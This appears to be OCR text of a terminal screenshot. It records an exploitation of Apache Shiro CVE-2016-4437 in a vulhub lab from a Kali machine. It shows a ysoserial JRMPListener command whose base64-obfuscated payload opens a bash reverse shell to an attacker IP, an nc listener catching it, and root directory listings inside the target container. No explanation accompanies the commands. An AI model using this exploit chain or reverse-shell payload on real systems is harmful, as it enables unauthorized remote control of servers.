 nc -l 1234
nc (nc)
⌘1
kali@kali: ~ (ssh)
(Run “touch ~/.hushlogin” to hide this message)
(kali㉿kali)-[~]
$ ls
2.1.0.tar.gz  Downloads       Packer-Fuzzer-master      Templates
Behinder      JSFinder        Packer-Fuzzer-master.zip  Videos
Desktop       Kunlun-M-2.1.0  Pictures
Documents     Music           Public
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$
root@server:~/vulhub-master/shiro/CVE-2016-4437 (ssh)
drwxr-xr-x 1 root root 15 Jun 20 10:31 hsperfdata_root
drwxr-xr-x 2 root root  6 Jun 20 10:31 tomcat-docbase.6684152594807825418.8080
drwxr-xr-x 3 root root 18 Jun 20 10:31 tomcat.4053462753063147279.8080
drwxr-xr-x 3 root root 18 Jan 25 06:06 tomcat.7766282490979081244.8080
root@c06bb7272f85:/# ls -l /tmp
total 0
drwxr-xr-x 1 root root 15 Jun 20 10:31 hsperfdata_root
drwxr-xr-x 2 root root  6 Jun 20 10:31 tomcat-docbase.6684152594807825418.8080
drwxr-xr-x 3 root root 18 Jun 20 10:31 tomcat.4053462753063147279.8080
drwxr-xr-x 3 root root 18 Jan 25 06:06 tomcat.7766282490979081244.8080
root@c06bb7272f85:/# ls -l /tmp
total 0
drwxr-xr-x 1 root root 15 Jun 20 10:31 hsperfdata_root
drwxr-xr-x 2 root root  6 Jun 20 10:31 tomcat-docbase.6684152594807825418.8080
drwxr-xr-x 3 root root 18 Jun 20 10:31 tomcat.4053462753063147279.8080
drwxr-xr-x 3 root root 18 Jan 25 06:06 tomcat.7766282490979081244.8080
root@c06bb7272f85:/#
java (java)
ζ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 Common
sCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE5OS4xNDQvMTIzNCAwP
iYx}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 6666
nc (nc)
ζ nc -l 1234
ls